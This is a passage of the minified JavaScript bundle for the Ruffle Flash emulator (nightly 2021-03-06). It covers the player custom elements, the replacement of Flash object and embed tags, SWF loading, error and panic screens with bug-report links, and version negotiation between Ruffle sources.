instance.pause()),document.hidden||!0!==this.lastActivePlayingState||this.instance.play())}),!1)}connectedCallback(){this.updateStyles()}static get observedAttributes(){return["width","height"]}attributeChangedCallback(e,t,n){"width"!==e&&"height"!==e||this.updateStyles()}disconnectedCallback(){this.instance&&(this.instance.destroy(),this.instance=null,console.log("Ruffle instance destroyed."))}updateStyles(){if(this.dynamicStyles.sheet){if(this.dynamicStyles.sheet.rules)for(let e=0;e<this.dynamicStyles.sheet.rules.length;e++)this.dynamicStyles.sheet.deleteRule(e);const e=this.attributes.getNamedItem("width");if(null!=e){const t=ge.htmlDimensionToCssDimension(e.value);null!==t&&this.dynamicStyles.sheet.insertRule(`:host { width: ${t}; }`)}const t=this.attributes.getNamedItem("height");if(null!=t){const e=ge.htmlDimensionToCssDimension(t.value);null!==e&&this.dynamicStyles.sheet.insertRule(`:host { height: ${e}; }`)}}}isUnusedFallbackObject(){let e=this.parentNode;const t=Z("ruffle-object");if(null!==t)for(;e!=document&&null!=e;){if(e.nodeName===t.name)return!0;e=e.parentNode}return!1}ensureFreshInstance(e){var t;return oe(this,void 0,void 0,(function*(){this.instance&&(this.instance.destroy(),this.instance=null,console.log("Ruffle instance destroyed."));const n=yield this.ruffleConstructor.catch((e=>{if(console.error(`Serious error loading Ruffle: ${e}`),"file:"===window.location.protocol)e.ruffleIndexError=be.FileProtocol;else if(!e.ruffleIsExtension){e.ruffleIndexError=be.WasmNotFound;const t=String(e.message).toLowerCase();t.includes("mime")?e.ruffleIndexError=be.WasmMimeType:t.includes("networkerror")||t.includes("failed to fetch")?e.ruffleIndexError=be.WasmCors:t.includes("magic")||"CompileError"!==e.name&&"TypeError"!==e.name||(e.ruffleIndexError=be.JavascriptConflict)}throw this.panic(e),e}));this.instance=new n(this.container,this,e),console.log("New Ruffle instance created."),"running"!==this.audioState()&&(this.container.style.visibility="hidden",yield new Promise((e=>{window.setTimeout((()=>{e()}),200)})),this.container.style.visibility="");const r=Object.values(Object(te)).includes(e.autoplay)?e.autoplay:te.Auto,i=Object.values(Object(re)).includes(e.unmuteOverlay)?e.unmuteOverlay:re.Visible;if(r==te.On||r==te.Auto&&"running"===this.audioState()){if(this.play(),"running"!==this.audioState()){this.unmuteOverlay.style.display="block",this.unmuteOverlay.childNodes.forEach((e=>{"style"in e&&(e.style.visibility=i==re.Visible?"":"hidden")}));const e=null===(t=this.instance)||void 0===t?void 0:t.audio_context();e&&(e.onstatechange=()=>{"running"===e.state&&this.unmuteOverlayClicked(),e.onstatechange=null})}}else this.playButton.style.display="block"}))}load(e){var t,n;return oe(this,void 0,void 0,(function*(){let r="";switch(typeof e){case"string":e={url:e};break;case"object":null===e?r="Argument 0 must be a string or object":"url"in e||"data"in e?"url"in e&&"string"!=typeof e.url&&(r="`url` must be a string"):r="Argument 0 must contain a `url` or `data` key";break;default:r="Argument 0 must be a string or object"}if(r.length>0){const e=new TypeError(r);throw e.ruffleIndexError=be.JavascriptConfiguration,this.panic(e),e}if(this.isConnected&&!this.isUnusedFallbackObject())try{const r=Object.assign(Object.assign(Object.assign({},null!==(n=null===(t=window.RufflePlayer)||void 0===t?void 0:t.config)&&void 0!==n?n:{}),this.config),e);if(r.allowScriptAccess=e.allowScriptAccess,this.options=e,this.hasContextMenu=!1!==r.contextMenu,r.backgroundColor&&(this.container.style.backgroundColor=r.backgroundColor),yield this.ensureFreshInstance(r),"url"in e){console.log(`Loading SWF file ${e.url}`);try{this.swfUrl=new URL(e.url,document.location.href).href}catch(t){this.swfUrl=e.url}const t=Object.assign(Object.assign({},de(e.url.substring(e.url.indexOf("?")))),de(e.parameters));this.instance.stream_from(e.url,t)}else"data"in e&&(console.log("Loading SWF data"),this.instance.load_data(new Uint8Array(e.data),de(e.parameters)))}catch(e){throw console.error(`Serious error occurred loading SWF file: ${e}`),e}else console.warn("Ignoring attempt to play a disconnected or suspended Ruffle element")}))}playButtonClicked(){this.play()}play(){this.instance&&(this.instance.play(),this.playButton&&(this.playButton.style.display="none"))}get fullscreenEnabled(){return!(!document.fullscreenEnabled&&!document.webkitFullscreenEnabled)}get isFullscreen(){return(document.fullscreenElement||document.webkitFullscreenElement)===this}enterFullscreen(){this.requestFullscreen?this.requestFullscreen():this.webkitRequestFullScreen&&this.webkitRequestFullScreen()}exitFullscreen(){document.exitFullscreen?document.exitFullscreen():document.webkitCancelFullScreen&&document.webkitCancelFullScreen()}contextMenuItems(){const e=[];return this.fullscreenEnabled&&(this.isFullscreen?e.push({text:"Exit fullscreen",onClick:this.exitFullscreen.bind(this)}):e.push({text:"Enter fullscreen",onClick:this.enterFullscreen.bind(this)})),e.push({text:"About Ruffle (nightly 2021-03-06)",onClick(){window.open(_e,"_blank")},separator:!1}),e}showContextMenu(e){if(e.preventDefault(),!this.hasContextMenu)return;for(;this.contextMenuElement.firstChild;)this.contextMenuElement.removeChild(this.contextMenuElement.firstChild);for(const{text:e,onClick:t,separator:n}of this.contextMenuItems()){const r=document.createElement("li");if(r.className="menu_item active",r.textContent=e,r.addEventListener("click",t),this.contextMenuElement.appendChild(r),!1!==n){const e=document.createElement("li");e.className="menu_separator";const t=document.createElement("hr");e.appendChild(t),this.contextMenuElement.appendChild(e)}}this.contextMenuElement.style.left="0",this.contextMenuElement.style.top="0",this.contextMenuElement.style.display="block";const t=this.getBoundingClientRect(),n=e.clientX-t.x,r=e.clientY-t.y,i=t.width-this.contextMenuElement.clientWidth-1,o=t.height-this.contextMenuElement.clientHeight-1;this.contextMenuElement.style.left=Math.floor(Math.min(n,i))+"px",this.contextMenuElement.style.top=Math.floor(Math.min(r,o))+"px"}hideContextMenu(){this.contextMenuElement.style.display="none"}pause(){this.instance&&(this.instance.pause(),this.playButton&&(this.playButton.style.display="block"))}audioState(){if(this.instance){const e=this.instance.audio_context();return e&&e.state||"running"}return"suspended"}unmuteOverlayClicked(){if(this.instance){if("running"!==this.audioState()){const e=this.instance.audio_context();e&&e.resume()}this.unmuteOverlay&&(this.unmuteOverlay.style.display="none")}}copyElement(e){if(e){for(let t=0;t<e.attributes.length;t++){const n=e.attributes[t];if(n.specified){if("title"===n.name&&"Adobe Flash Player"===n.value)continue;try{this.setAttribute(n.name,n.value)}catch(e){console.warn(`Unable to set attribute ${n.name} on Ruffle instance`)}}}for(const t of Array.from(e.children))this.appendChild(t)}}static htmlDimensionToCssDimension(e){if(e){const t=e.match(fe);if(t){let e=t[1];return t[3]||(e+="px"),e}}return null}onCallbackAvailable(e){const t=this.instance;this[e]=(...n)=>null==t?void 0:t.call_exposed_callback(e,n)}set traceObserver(e){var t;null===(t=this.instance)||void 0===t||t.set_trace_observer(e)}panic(e){var t;if(this.panicked)return;if(this.panicked=!0,e instanceof Error&&("AbortError"===e.name||e.message.includes("AbortError")))return;const n=null!==(t=null==e?void 0:e.ruffleIndexError)&&void 0!==t?t:be.Unknown,r=Object.assign([],{stackIndex:-1});if(r.push("# Error Info\n"),e instanceof Error){if(r.push(`Error name: ${e.name}\n`),r.push(`Error message: ${e.message}\n`),e.stack){const t=r.push(`Error stack:\n\`\`\`\n${e.stack}\n\`\`\`\n`)-1;r.stackIndex=t}}else r.push(`Error: ${e}\n`);r.push("\n# Player Info\n"),r.push(this.debugPlayerInfo()),r.push("\n# Page Info\n"),r.push(`Page URL: ${document.location.href}\n`),this.swfUrl&&r.push(`SWF URL: ${this.swfUrl}\n`),r.push("\n# Browser Info\n"),r.push(`Useragent: ${window.navigator.userAgent}\n`),r.push(`OS: ${window.navigator.platform}\n`),r.push("\n# Ruffle Info\n"),r.push("Version: 0.1.0\n"),r.push("Name: nightly 2021-03-06\n"),r.push("Channel: nightly\n"),r.push("Built: 2021-03-06T00:18:53.737Z\n"),r.push("Commit: b68eeeae26ff9b09247bd16ab955dd1a4677af42\n");const i=r.join(""),o=document.location.href.split(/[?#]/)[0];let a,s,c=`https://github.com/ruffle-rs/ruffle/issues/new?title=${encodeURIComponent(`Error on ${o}`)}&body=`,u=encodeURIComponent(i);switch(r.stackIndex>-1&&String(c+u).length>8195&&(r[r.stackIndex]=null,u=encodeURIComponent(r.join(""))),c+=u,n){case be.FileProtocol:a='\n                    <p>It appears you are running Ruffle on the "file:" protocol.</p>\n                    <p>This doesn\'t work as browsers block many features from working for security reasons.</p>\n                    <p>Instead, we invite you to setup a local server or either use the web demo or the desktop application.</p>\n                ',s=`\n                    <li><a target="_top" href="${_e}/demo">Web Demo</a></li>\n                    <li><a target="_top" href="https://github.com/ruffle-rs/ruffle/tags">Desktop Application</a></li>\n                `;break;case be.JavascriptConfiguration:a="\n                    <p>Ruffle has encountered a major issue due to an incorrect JavaScript configuration.</p>\n                    <p>If you are the server administrator, we invite you to check the error details to find out which parameter is at fault.</p>\n                    <p>You can also consult the Ruffle wiki for help.</p>\n                ",s='\n                    <li><a target="_top" href="https://github.com/ruffle-rs/ruffle/wiki/Using-Ruffle#javascript-api">View Ruffle Wiki</a></li>\n                    <li><a href="#" id="panic-view-details">View Error Details</a></li>\n                ';break;case be.WasmNotFound:a='\n                    <p>Ruffle failed to load the required ".wasm" file component.</p>\n                    <p>If you are the server administrator, please ensure the file has correctly been uploaded.</p>\n                    <p>If the issue persists, you may need to use the "publicPath" setting: please consult the Ruffle wiki for help.</p>\n                ',s='\n                    <li><a target="_top" href="https://github.com/ruffle-rs/ruffle/wiki/Using-Ruffle#configuration-options">View Ruffle Wiki</a></li>\n                    <li><a href="#" id="panic-view-details">View Error Details</a></li>\n                ';break;case be.WasmMimeType:a='\n                    <p>Ruffle has encountered a major issue whilst trying to initialize.</p>\n                    <p>This web server is not serving ".wasm" files with the correct MIME type.</p>\n                    <p>If you are the server administrator, please consult the Ruffle wiki for help.</p>\n                ',s='\n                    <li><a target="_top" href="https://github.com/ruffle-rs/ruffle/wiki/Using-Ruffle#configure-webassembly-mime-type">View Ruffle Wiki</a></li>\n                    <li><a href="#" id="panic-view-details">View Error Details</a></li>\n                ';break;case be.WasmCors:a='\n                    <p>Ruffle failed to load the required ".wasm" file component.</p>\n                    <p>Access to fetch has likely been blocked by CORS policy.</p>\n                    <p>If you are the server administrator, please consult the Ruffle wiki for help.</p>\n                ',s='\n                    <li><a target="_top" href="https://github.com/ruffle-rs/ruffle/wiki/Using-Ruffle#web">View Ruffle Wiki</a></li>\n                    <li><a href="#" id="panic-view-details">View Error Details</a></li>\n                ';break;case be.JavascriptConflict:a="\n                    <p>Ruffle has encountered a major issue whilst trying to initialize.</p>\n                    <p>It seems like this page uses JavaScript code that conflicts with Ruffle.</p>\n                    <p>If you are the server administrator, we invite you to try loading the file on a blank page.</p>\n                ",s=`\n                    <li><a target="_top" href="${c}">Report Bug</a></li>\n                    <li><a href="#" id="panic-view-details">View Error Details</a></li>\n                `;break;default:a="\n                    <p>Ruffle has encountered a major issue whilst trying to display this Flash content.</p>\n                    <p>This isn't supposed to happen, so we'd really appreciate if you could file a bug!</p>\n                ",s=`\n                    <li><a target="_top" href="${c}">Report Bug</a></li>\n                    <li><a href="#" id="panic-view-details">View Error Details</a></li>\n                `}this.container.innerHTML=`\n            <div id="panic">\n                <div id="panic-title">Something went wrong :(</div>\n                <div id="panic-body">${a}</div>\n                <div id="panic-footer">\n                    <ul>${s}</ul>\n                </div>\n            </div>\n        `;const l=this.container.querySelector("#panic-view-details");l&&(l.onclick=()=>{const e=this.container.querySelector("#panic-body");return e.classList.add("details"),e.innerHTML=`<textarea>${i}</textarea>`,!1}),this.instance&&(this.instance.destroy(),this.instance=null)}displayUnsupportedMessage(){const e=document.createElement("div");e.id="message_overlay",e.innerHTML='<div class="message">\n            <p>Flash Player has been removed from browsers in 2021.</p>\n            <p>This content is not yet supported by the Ruffle emulator and will likely not run as intended.</p>\n            <div>\n                <a target="_top" class="more-info-link" href="https://github.com/ruffle-rs/ruffle/wiki/Frequently-Asked-Questions-For-Users">More info</a>\n                <button id="run-anyway-btn">Run anyway</button>\n            </div>\n        </div>',this.container.prepend(e),e.querySelector("#run-anyway-btn").onclick=()=>{e.parentNode.removeChild(e)}}displayMessage(e){const t=document.createElement("div");t.id="message_overlay",t.innerHTML=`<div class="message">\n            <p>${e}</p>\n            <div>\n                <button id="continue-btn">continue</button>\n            </div>\n        </div>`,this.container.prepend(t),this.container.querySelector("#continue-btn").onclick=()=>{t.parentNode.removeChild(t)}}debugPlayerInfo(){var e,t;return`Allows script access: ${null!==(t=null===(e=this.options)||void 0===e?void 0:e.allowScriptAccess)&&void 0!==t&&t}\n`}}function we(e,t){switch(e||(e="sameDomain"),e.toLowerCase()){case"always":return!0;case"never":return!1;case"samedomain":default:try{return new URL(window.location.href).origin===new URL(t,window.location.href).origin}catch(e){return!1}}}function he(e){if(e){let t="";try{t=new URL(e,_e).pathname}catch(e){}if(t&&t.length>=4){const e=t.slice(-4).toLowerCase();if(".swf"===e||".spl"===e)return!0}}return!1}class me extends ge{constructor(){super()}connectedCallback(){var e,t,n,r;super.connectedCallback();const i=this.attributes.getNamedItem("src");if(i){const o=null!==(t=null===(e=this.attributes.getNamedItem("allowScriptAccess"))||void 0===e?void 0:e.value)&&void 0!==t?t:null;this.load({url:i.value,allowScriptAccess:we(o,i.value),parameters:null===(n=this.attributes.getNamedItem("flashvars"))||void 0===n?void 0:n.value,backgroundColor:null===(r=this.attributes.getNamedItem("bgcolor"))||void 0===r?void 0:r.value})}}get src(){var e;return null===(e=this.attributes.getNamedItem("src"))||void 0===e?void 0:e.value}set src(e){if(null!=e){const t=document.createAttribute("src");t.value=e,this.attributes.setNamedItem(t)}else this.attributes.removeNamedItem("src")}static get observedAttributes(){return["src","width","height"]}attributeChangedCallback(e,t,n){if(super.attributeChangedCallback(e,t,n),this.isConnected&&"src"===e){let e;const t=this.attributes.getNamedItem("flashvars");t&&(e=t.value);const n=this.attributes.getNamedItem("src");n&&this.load({url:n.value,parameters:e})}}static isInterdictable(e){var t;if(!e.getAttribute("src"))return!1;const n=null===(t=e.getAttribute("type"))||void 0===t?void 0:t.toLowerCase();return n===ae.toLowerCase()||n===se.toLowerCase()||n===ce.toLowerCase()||n===ue.toLowerCase()||(null==n||""===n)&&he(e.getAttribute("src"))}static fromNativeEmbedElement(e){const t=ee("ruffle-embed",me),n=document.createElement(t);return n.copyElement(e),n}}function pe(e,t,n){t=t.toLowerCase();for(const n in e)if(Object.hasOwnProperty.call(e,n)&&t===n.toLowerCase())return e[n];return n}function ye(e){var t,n;const r={};for(const i of e.children)if(i instanceof HTMLParamElement){const e=null===(t=i.attributes.getNamedItem("name"))||void 0===t?void 0:t.value,o=null===(n=i.attributes.getNamedItem("value"))||void 0===n?void 0:n.value;e&&o&&(r[e]=o)}return r}class ve extends ge{constructor(){super(),this.params={}}connectedCallback(){var e;super.connectedCallback(),this.params=ye(this);let t=null;this.attributes.getNamedItem("data")?t=null===(e=this.attributes.getNamedItem("data"))||void 0===e?void 0:e.value:this.params.movie&&(t=this.params.movie);const n=pe(this.params,"allowScriptAccess",null),r=pe(this.params,"flashvars",this.getAttribute("flashvars")),i=pe(this.params,"bgcolor",this.getAttribute("bgcolor"));if(t){const e={url:t};e.allowScriptAccess=we(n,t),r&&(e.parameters=r),i&&(e.backgroundColor=i),this.load(e)}}debugPlayerInfo(){var e;let t=super.debugPlayerInfo();t+="Player type: Object\n";let n=null;return this.attributes.getNamedItem("data")?n=null===(e=this.attributes.getNamedItem("data"))||void 0===e?void 0:e.value:this.params.movie&&(n=this.params.movie),t+=`SWF URL: ${n}\n`,Object.keys(this.params).forEach((e=>{t+=`Param ${e}: ${this.params[e]}\n`})),Object.keys(this.attributes).forEach((e=>{var n;t+=`Attribute ${e}: ${null===(n=this.attributes.getNamedItem(e))||void 0===n?void 0:n.value}\n`})),t}get data(){return this.getAttribute("data")}set data(e){if(null!=e){const t=document.createAttribute("data");t.value=e,this.attributes.setNamedItem(t)}else this.attributes.removeNamedItem("data")}static isInterdictable(e){var t,n,r;if(e.getElementsByTagName("ruffle-embed").length>0)return!1;const i=null===(t=e.attributes.getNamedItem("data"))||void 0===t?void 0:t.value.toLowerCase(),o=ye(e);let a;if(i)a=he(i);else{if(!o||!o.movie)return!1;a=he(o.movie)}const s=null===(n=e.attributes.getNamedItem("classid"))||void 0===n?void 0:n.value.toLowerCase();if(s===le.toLowerCase())return!Array.from(e.getElementsByTagName("embed")).some(me.isInterdictable);if(null!=s&&""!==s)return!1;const c=null===(r=e.attributes.getNamedItem("type"))||void 0===r?void 0:r.value.toLowerCase();return c===ae.toLowerCase()||c===se.toLowerCase()||c===ce.toLowerCase()||c===ue.toLowerCase()||(null==c||""===c)&&a}static fromNativeObjectElement(e){const t=ee("ruffle-object",ve),n=document.createElement(t);for(const t of Array.from(e.getElementsByTagName("embed")))me.isInterdictable(t)&&t.remove();for(const t of Array.from(e.getElementsByTagName("object")))ve.isInterdictable(t)&&t.remove();return n.copyElement(e),n}}function xe(e,t){let n="";if(void 0!==e&&void 0!==e.publicPaths&&void 0!==e.publicPaths[t])n=e.publicPaths[t];else if(void 0!==e&&void 0!==e.publicPath)n=e.publicPath;else if(void 0!==document.currentScript&&null!==document.currentScript&&"src"in document.currentScript&&""!==document.currentScript.src)try{n=new URL(".",document.currentScript.src).href}catch(e){console.warn("Unable to get currentScript URL")}return""===n||n.endsWith("/")||(n+="/"),n}var ke,Ee;let Se;const Ce=null!==(Ee=null===(ke=window.RufflePlayer)||void 0===ke?void 0:ke.config)&&void 0!==Ee?Ee:{},Ae=xe(Ce,"ruffle.js")+"ruffle.js";let Ie,Pe,Re,Fe;function Oe(){try{Ie=null!=Ie?Ie:document.getElementsByTagName("object"),Pe=null!=Pe?Pe:document.getElementsByTagName("embed");for(const e of Array.from(Ie))if(ve.isInterdictable(e)){const t=ve.fromNativeObjectElement(e);e.replaceWith(t)}for(const e of Array.from(Pe))if(me.isInterdictable(e)){const t=me.fromNativeEmbedElement(e);e.replaceWith(t)}}catch(e){console.error(`Serious error encountered when polyfilling native Flash elements: ${e}`)}}function Te(){Re=null!=Re?Re:document.getElementsByTagName("iframe"),Fe=null!=Fe?Fe:document.getElementsByTagName("frame"),[Re,Fe].forEach((e=>{for(let t=0;t<e.length;t++){const n=e[t];if(void 0!==n.dataset.rufflePolyfilled)continue;n.dataset.rufflePolyfilled="";const r=n.contentWindow,i=`Couldn't load Ruffle into ${n.tagName}[${n.src}]: `;try{"complete"===r.document.readyState&&Me(r,i)}catch(e){Se||console.warn(i+e)}n.addEventListener("load",(()=>{Me(r,i)}),!1)}}))}function Me(e,t){var n,r,i,o,a;return r=this,i=void 0,a=function*(){let r;yield new Promise((e=>{window.setTimeout((()=>{e()}),100)}));try{if(r=e.document,!r)return}catch(e){return void(Se||console.warn(t+e))}if(Se||void 0===r.documentElement.dataset.ruffleOptout)if(Se)e.RufflePlayer||(e.RufflePlayer={}),e.RufflePlayer.config=Object.assign(Object.assign({},Ce),null!==(n=e.RufflePlayer.config)&&void 0!==n?n:{});else if(!e.RufflePlayer){const t=r.createElement("script");t.setAttribute("src",Ae),t.onload=()=>{e.RufflePlayer={},e.RufflePlayer.config=Ce},r.head.appendChild(t)}},new((o=void 0)||(o=Promise))((function(e,t){function n(e){try{c(a.next(e))}catch(e){t(e)}}function s(e){try{c(a.throw(e))}catch(e){t(e)}}function c(t){var r;t.done?e(t.value):(r=t.value,r instanceof o?r:new o((function(e){e(r)}))).then(n,s)}c((a=a.apply(r,i||[])).next())}))}function je(){X(Y)}function Le(e){Se=e,Oe(),Te(),new MutationObserver((function(e){e.some((e=>e.addedNodes.length>0))&&(Oe(),Te())})).observe(document,{childList:!0,subtree:!0})}class Ne{constructor(e,t,n,r,i){this.major=e,this.minor=t,this.patch=n,this.prIdent=r,this.buildIdent=i}static fromSemver(e){const t=e.split("+"),n=t[0].split("-"),r=n[0].split("."),i=parseInt(r[0],10);let o=0,a=0,s=null,c=null;return null!=r[1]&&(o=parseInt(r[1],10)),null!=r[2]&&(a=parseInt(r[2],10)),null!=n[1]&&(s=n[1].split(".")),null!=t[1]&&(c=t[1].split(".")),new Ne(i,o,a,s,c)}isCompatibleWith(e){return 0!==this.major&&this.major===e.major||0===this.major&&0===e.major&&0!==this.minor&&this.minor===e.minor||0===this.major&&0===e.major&&0===this.minor&&0===e.minor&&0!==this.patch&&this.patch===e.patch}hasPrecedenceOver(e){if(this.major>e.major)return!0;if(this.major<e.major)return!1;if(this.minor>e.minor)return!0;if(this.minor<e.minor)return!1;if(this.patch>e.patch)return!0;if(this.patch<e.patch)return!1;if(null==this.prIdent&&null!=e.prIdent)return!0;if(null!=this.prIdent&&null!=e.prIdent){const t=/^[0-9]*$/;for(let n=0;n<this.prIdent.length&&n<e.prIdent.length;n+=1){if(!t.test(this.prIdent[n])&&t.test(e.prIdent[n]))return!0;if(t.test(this.prIdent[n])&&t.test(e.prIdent[n])){if(parseInt(this.prIdent[n],10)>parseInt(e.prIdent[n],10))return!0;if(parseInt(this.prIdent[n],10)<parseInt(e.prIdent[n],10))return!1}else{if(t.test(this.prIdent[n])&&!t.test(e.prIdent[n]))return!1;if(!t.test(this.prIdent[n])&&!t.test(e.prIdent[n])){if(this.prIdent[n]>e.prIdent[n])return!0;if(this.prIdent[n]<e.prIdent[n])return!1}}}return this.prIdent.length>e.prIdent.length}return!1}isEqual(e){return this.major===e.major&&this.minor===e.minor&&this.patch===e.patch}isStableOrCompatiblePrerelease(e){return null==e.prIdent||this.major===e.major&&this.minor===e.minor&&this.patch===e.patch}}class We{constructor(e){this.requirements=e}satisfiedBy(e){for(let t=0;t<this.requirements.length;t+=1){let n=!0;for(let r=0;r<this.requirements[t].length;r+=1){const i=this.requirements[t][r].comparator,o=this.requirements[t][r].version;n=n&&o.isStableOrCompatiblePrerelease(e),""===i||"="===i?n=n&&o.isEqual(e):">"===i?n=n&&e.hasPrecedenceOver(o):">="===i?n=n&&(e.hasPrecedenceOver(o)||o.isEqual(e)):"<"===i?n=n&&o.hasPrecedenceOver(e):"<="===i?n=n&&(o.hasPrecedenceOver(e)||o.isEqual(e)):"^"===i&&(n=n&&o.isCompatibleWith(e))}if(n)return!0}return!1}static fromRequirementString(e){const t=e.split(" ");let n=[];const r=[];for(let e=0;e<t.length;e+=1)if("||"===t[e])n.length>0&&(r.push(n),n=[]);else if(t[e].length>0){const r=/[0-9]/.exec(t[e]);if(r){const i=t[e].slice(0,r.index).trim(),o=Ne.fromSemver(t[e].slice(r.index).trim());n.push({comparator:i,version:o})}}return n.length>0&&r.push(n),new We(r)}}class Be{constructor(e){this.sources={},this.config={},this.invoked=!1,this.newestName=null,this.conflict=null,null!=e&&(e instanceof Be?(this.sources=e.sources,this.config=e.config,this.invoked=e.invoked,this.conflict=e.conflict,this.newestName=e.newestName,e.superseded()):e.constructor===Object&&e.config instanceof Object?this.config=e.config:this.conflict=e),"loading"===document.readyState?window.addEventListener("DOMContentLoaded",this.init.bind(this)):window.setTimeout(this.init.bind(this),0)}get version(){return"0.1.0"}registerSource(e,t){this.sources[e]=t}newestSourceName(){let e=null,t=Ne.fromSemver("0.0.0");for(const n in this.sources)if(Object.prototype.hasOwnProperty.call(this.sources,n)){const r=Ne.fromSemver(this.sources[n].version);r.hasPrecedenceOver(t)&&(e=n,t=r)}return e}init(){if(!this.invoked){if(this.invoked=!0,this.newestName=this.newestSourceName(),null===this.newestName)throw new Error("No registered Ruffle source!");!1!==this.config.polyfills&&this.sources[this.newestName].polyfill("extension"===this.newestName)}}newest(){const e=this.newestSourceName();return null!=e?this.sources[e]:null}satisfying(e){const t=We.fromRequirementString(e);let n=null;for(const e in this.sources)if(Object.prototype.hasOwnProperty.call(this.sources,e)){const r=Ne.fromSemver(this.sources[e].version);t.satisfiedBy(r)&&(n=this.sources[e])}return n}localCompatible(){return void 0!==this.sources.local?this.satisfying("^"+this.sources.local.version):this.newest()}local(){return void 0!==this.sources.local?this.satisfying("="+this.sources.local.version):this.newest()}superseded(){this.invoked=!0}static negotiate(e,t,n){let r;return r=e instanceof Be?e:new Be(e),void 0!==t&&void 0!==n&&(r.registerSource(t,n),!1!==r.config.polyfills&&n.pluginPolyfill()),r}}class Ue{constructor(e){this.name=e}get version(){return"0.1.0"}polyfill(e){Le(e)}pluginPolyfill(){je()}createPlayer(){const e=ee("ruffle-player",ge);return document.createElement(e)}}}},t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.p="",(()=>{const{PublicAPI:e,SourceAPI:t,publicPath:r}=n(240);window.RufflePlayer=e.negotiate(window.RufflePlayer,"local",new t("local")),n.p=r(window.RufflePlayer.config,"local")})()})();
//# sourceMappingURL=ruffle.js.map